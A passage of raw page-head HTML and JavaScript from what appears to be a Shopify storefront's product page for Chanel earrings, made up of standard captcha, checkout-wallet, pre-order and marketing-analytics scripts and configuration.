<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.redeluxe.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.redeluxe.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.redeluxe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.redeluxe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.redeluxe.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="footer" defer="defer" src="//www.redeluxe.com/cdn/shop/t/64/compiled_assets/scripts.js?v=55753"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>




    

    

    
  
<link href="//www.redeluxe.com/cdn/shop/t/64/assets/zify-gallery.css?v=143939549443858038741762894565" rel="stylesheet" type="text/css" media="all" />
<script> window.sd__PreorderUniqueData ={"preorderSetting":{"pre_badges":"No","force_preorder":"No","badge_text":"Pre-Order","badge_bk":"FF1919","badge_color":"ffff","badgeShape":"Rectangle","badgePosition":"top_right","badge_text_size":"11px","animateclass":"hvr-no","global_preorderlimit":"","button_text":"PRE-ORDER","button_message":"Available soon","nopreordermessage":"No Pre-Order for this product","mode":"hover","position":"bottom_always","button_color":"#000","button_text_color":"#fff","button_text_size":"15px","button_font_weight":"normal","button_width":"100%","button_top_margin":"5px","button_radius":"0px","tooltip_bkcolor":"#000","tooltip_opt":"No","tooltip_textcolor":"#fff","custom_note":"Pre-order Item","custom_note_label":"Pre-order Item","qty_limit":"","qty_check":"No","error_customer_msg":"Sorry..!! This much quantity is not available. You can avail maximum","enable_country":"","location_enable":"No","error_message_geo":"Sorry !!! Product is not available at this location.","mandatory_for_customers":"No","customer_delivery_date_feature":"No","customer_delivery_time_feature":"No","customer_delivery_label":"Schedule Delivery"},"developerSetting":{"formselector":"form[data-type=\"add-to-cart-form\"], .product_button form[action=\"\/cart\/add\"], form[action^=\"\/cart\/add\"], form[action=\"\/cart\/add\"]:first, form[action=\"\/zh-TW\/cart\/add\"]:first, form[action=\"\/ko\/cart\/add\"]:first, form[action=\"\/es\/cart\/add\"]:first,form[action=\"\/en\/cart\/add\"]:first, form[action=\"\/de\/cart\/add\"]:first, form[action=\"\/cy\/cart\/add\"]:first, form[action=\"\/cart\/add.js\"]:first, form[action=\"\/fr\/cart\/add\"]:first, form[action=\"\/ar\/cart\/add\"], form[action=\"\/zh-cn\/cart\/add\"], form.product-form, form.product_form, form.gPreorderForm, .product-single__form, .shopify-product-form, #shopify-section-product-template form[action*=\"\/cart\/add\"], form[action*=\"\/cart\/add\"]:visible, .ga-products-table li.ga-product, .pf-product-form, form[action*=\"\/cart\/add\"]:not(.installment), form.main-product-form","buttonselector":"button[name=\"add\"]:first, input[name=\"add\"]:first, button.Sd_addProduct, input[data-action=\"add-to-cart\"], #button-add-to-cart, button.product-form--add-to-cart, button.product-form--atc-button, button.addtocart-button-active, button.product-submit, button.ProductForm__AddToCart, [type=submit]:visible:first, .product-form__add-button, .gPreorderAddToCartBtn, #AddToCart--product-template, .add-to-cart-btn, .product-form__cart-submit, #addToCart, [name=\"add\"], [type=\"submit\"], button.btn-addtocart, .product-submit, .product-form__add-button, [data-action=\"add-to-cart\"], .ProductForm__AddToCart, button[data-add-to-cart]","variantselector1":".product__variant, select:not(.selectoption_id,.product-form__quantity, .delivery_time), .single-option-selector, input[name=\"Size\"], .ProductForm__Variants .ProductForm__Option input[type=\"radio\"], .variant-group input[type=\"radio\"], .swatch input[type=\"radio\"], .gPreorderVariantActivator, .product__swatches [data-swatch-option], .swatch__container .swatch__option, .gf_swatches .gf_swatch, .product-form__controls-group-options select, ul.clickyboxes li, .pf-variant-select, ul.swatches-select li, .product-options__value, .form-check-swatch, button.btn.swatch select.product__variant, .pf-container a, button.variant.option, ul.js-product__variant--container li, .variant-input, .product-variant > ul > li  ,.input--dropdown, .HorizontalList > li, .product-single__swatch__item, .globo-swatch-list ul.value > .select-option, .form-swatch-item, .selector-wrapper select, select.pf-input, ul.swatches-select > li.nt-swatch.swatch_pr_item, ul.gfqv-swatch-values > li, .lh-swatch-select, .swatch-image, .variant-image-swatch, #option-size, .selector-wrapper .replaced, .regular-select-content > .regular-select-item, .radios--input, ul.swatch-view > li > .swatch-selector , .swatch-element input, [data-product-option], .single-option-selector__radio, [data-index^=\"option\"], .SizeSwatchList input, .swatch-panda input[type=radio], .swatch input, .swatch-element input[type=radio], select[id*=\"product-select-\"], select[id|=\"product-select-option\"], [id|=\"productSelect-product\"], [id|=\"ProductSelect-option\"],select[id|=\"product-variants-option\"],select[id|=\"sca-qv-product-selected-option\"],select[id*=\"product-variants-\"],select[id|=\"product-selectors-option\"],select[id|=\"variant-listbox-option\"],select[id|=\"id-option\"],select[id|=\"SingleOptionSelector\"], .variant-input-wrap input, [data-action=\"select-value\"], .no-js-hidden input[type=\"radio\"]","variantselector2":"input[name=\"quantity\"]","variantselector3":"","tags_badges":"","badges_allpages":"","badges_allpages_hide_attr":"","checkoutattr":"input[name=\"checkout\"], button[name=\"checkout\"]","subtotalclass":"","partialtext":"Partial Deposit:","remainingtext":"Remaining Balance:","drawerbuttonattr":"#drawer input[name=\"checkout\"], .yv_side_drawer_wrapper.mini_cart a[href=\"\/checkout\"], #drawer button[name=\"checkout\"], .Drawer button[name=\"checkout\"]","drawersubtotal":"","drawerevents":"header a[href=\"\/cart\"]","remainingenable":"Yes"},"generalSetting":{"counter_theme":"sd_counter1","comingsoontext":"Coming Soon","notify_autosent":"no_disable","coupon_option":"No","account_coupon":"No","auto_coupon":"No","shipping1":"No","shipping2":"No","tax_1":"No","tax_2":"No","com_badges":null,"com_badge_text":"Coming-Soon","com_badge_bk":"FF1919","com_badge_color":"ffff","com_badge_text_size":"11px","comBadgeShape":"Rectangle","comBadgePosition":"top_right","enable_favicon":"No","favbgcolor":"FF0000","favtxtcolor":"FFf","preorder_mode":"mode1","global_preorderlimit":"","mixed_cart":"No","mixed_cart_mode":"inline","mixed_cart_heading":"Warning: you have pre-order and in-stock products in the same cart","mixed_cart_content":"Shipment of your in-stock items may be delayed until your pre-order item is ready for shipping.","counter_days":"Days","counter_hours":"Hours","counter_minutes":"Minutes","counter_seconds":"Seconds"},"notifySetting":{"enablenotify":"No","notify_type":"slide","notifylinktext":"Notify me","sd_notifybuttontext":"Notify me","notifylinktextcolor":"000","notifylink_bkcolor":"fff","notify_textalign":"left","notify_link_txtsize":"14","notify_link_deco":"underline","notify_link_weight":"normal","en_inject":"No","selectinject":"Inject after","injectevent":"CLASS","injectvalue":"sd-advanced-preorder"},"partialSettings":{"payment_type_text":"Payment Type","full_partial":"Yes","fullpay_text":"Preorder","partialpay_text":"Partial Payment","cart_total":"No","total_text":"Partial Cart","checkout_text":"Partial Checkout","note_checkout1":"Initial Partial Payment (Check \"My Account\" page in store for balance payment)","note_checkout2":"Final Partial Payment","full_note_checkout":"Pay initial payment -","partial_cart":"No","partial_msg_txt":"","account_login":"disabled","fullpay_message_text":"Pay full payment - ","partialpay_message_text":"Pay initial payment - ","fullpaybtntext":"Pay Full","partialpaybtntext":"Pay Partial","par_badges":"No","par_badge_text":"Partial-Order","par_badge_bk":"FF1919","par_badge_color":"ffff","par_badge_text_size":"11px","enabletimer":"No","timermsg":"Hurry Up..!! Your cart will be lost in ","timertextcolor":"000","timerbkg":"ddd","timeralign":"left","timertextweight":"normal","timer":"20","timer_border":"none","timerborderpx":"1","timerbordercolor":"000","custom_priceonoff":"No","custom_paytext":"Custom Price"},"AccountPageSetting":{"float_button":"No"},"app":{"appenable":"Yes","memberplan":"free","status_activation":null,"p_status_activation":null,"advanced_premium":null,"today_date_time":"2026-01-18","today_time":"05:39"}}</script> <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/XYjbDT/klaviyo.js?company_id=XYjbDT"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "22C CC Earrings Light Gold",
          ProductID: 7979906695478,
          Categories: ["All"],
          ImageURL: "https://www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158_grande.jpg?v=1706659751",
          URL: "https://www.redeluxe.com/products/22c-cc-earrings-light-gold",
          Brand: "CHANEL",
          Price: "$1,195.00",
          Value: "1,195.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/stape-conversion-tracking/blocks/gtm/7e13c847-7971-409d-8fe0-29ec14d5f048 --><script>
  window.lsData = {};
  window.dataLayer = window.dataLayer || [];
  window.addEventListener("message", (event) => {
    if (event.data?.event) {
      window.dataLayer.push(event.data);
    }
  });
  window.dataShopStape = {
    shop: "www.redeluxe.com",
    shopId: "66905932086",
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/elevar-conversion-tracking/blocks/dataLayerEmbed/bc30ab68-b15c-4311-811f-8ef485877ad6 -->



<script type="module" dynamic>
  const configUrl = "/a/elevar/static/configs/443812e02a5d3a18a01fef7500a6c339bd0814e7/config.js";
  const config = (await import(configUrl)).default;
  const scriptUrl = config.script_src_app_theme_embed;

  if (scriptUrl) {
    const { handler } = await import(scriptUrl);

    await handler(
      config,
      {
        cartData: {
  marketId: "21138014518",
  attributes:{},
  cartTotal: "0.0",
  currencyCode:"USD",
  items: []
}
,
        user: {cartTotal: "0.0",
    currencyCode:"USD",customer: {},
}
,
        isOnCartPage:false,
        collectionView:null,
        searchResultsView:null,
        productView:{
    attributes:{},
    currencyCode:"USD",defaultVariant: {id:"SQ2686079",name:"22C CC Earrings Light Gold",
        brand:"CHANEL",
        category:"Earrings",
        variant:"Default Title",
        price: "1195.0",
        productId: "7979906695478",
        variantId: "43692964446518",
        compareAtPrice: "0.0",image:"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?v=1706659751",url:"\/products\/22c-cc-earrings-light-gold?variant=43692964446518"},items: [{id:"SQ2686079",name:"22C CC Earrings Light Gold",
          brand:"CHANEL",
          category:"Earrings",
          variant:"Default Title",
          price: "1195.0",
          productId: "7979906695478",
          variantId: "43692964446518",
          compareAtPrice: "0.0",image:"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?v=1706659751",url:"\/products\/22c-cc-earrings-light-gold?variant=43692964446518"},]
  },
        checkoutComplete: null
      }
    );
  }
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8ed3-90b4-7b95-8e01-aa6b35f1be2e/stape-remix-29/assets/widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 66905932086,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 66905932086,storefrontBaseUrl: "https://www.redeluxe.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2096431414","configuration":"{\"accountID\":\"XYjbDT\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1486094646","configuration":"{\"description\":\"Avada Joy referral conversion tracking pixel\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8e5fc10ce09d06d1efb0c4bcb465af41","type":"APP","apiClientId":3373963,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1196196150","configuration":"{\"shop\":\"redeluxe-store.myshopify.com\",\"cookie_duration\":\"2592000\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1150812470","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-7DLHJZ5R8B\\\",\\\"AW-16712251502\\\",\\\"GT-MK5ZX2XP\\\",\\\"AW-11026287015\\\",\\\"G-0Y1R6S5B9K\\\",\\\"GT-5D9QDFWP\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-7DLHJZ5R8B\\\",\\\"AW-16712251502\\\/WftyCIzx1q0aEO7wgqE-\\\",\\\"G-0Y1R6S5B9K\\\",\\\"MC-YTC86LYQ0F\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-7DLHJZ5R8B\\\",\\\"AW-16712251502\\\/DjhQCIDx1q0aEO7wgqE-\\\",\\\"G-0Y1R6S5B9K\\\",\\\"MC-YTC86LYQ0F\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-7DLHJZ5R8B\\\",\\\"AW-16712251502\\\/PBgOCInx1q0aEO7wgqE-\\\",\\\"MC-ND343WS80M\\\",\\\"G-0Y1R6S5B9K\\\",\\\"MC-YTC86LYQ0F\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-7DL